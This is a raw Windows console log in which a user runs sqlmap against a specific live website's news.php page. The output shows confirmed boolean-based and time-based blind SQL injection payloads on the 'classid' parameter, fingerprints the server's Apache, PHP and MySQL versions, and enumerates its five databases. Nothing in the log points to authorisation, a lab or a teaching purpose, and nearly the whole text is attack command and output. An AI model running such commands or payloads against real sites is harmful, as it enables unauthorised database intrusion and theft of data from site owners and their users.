 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>python C:\Users\Administrator\Desktop\tool\sqlmap\sqlmapp
roject-sqlmap-3ebc5fa\sqlmap.py -u "http://whhtz.com/news.php?classid=1" --dbs
{1.0-dev-nongit-20141022}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:05:03
[15:05:03] [INFO] resuming back-end DBMS 'mysql'
[15:05:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=1 AND 1360=1360
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: classid=1 AND SLEEP(5)
---
[15:05:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[15:05:04] [INFO] fetching database names
[15:05:04] [INFO] fetching number of databases
[15:05:04] [INFO] resumed: 5
[15:05:04] [INFO] resumed: information_schema
[15:05:04] [INFO] resumed: cluster_replication
[15:05:04] [INFO] resumed: mysql
[15:05:04] [INFO] resumed: sqlweb9429504
[15:05:04] [INFO] resumed: test
available databases [5]:
[*] cluster_replication
[*] information_schema
[*] mysql
[*] sqlweb9429504
[*] test
[15:05:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\whhtz.com'
[*] shutting down at 15:05:04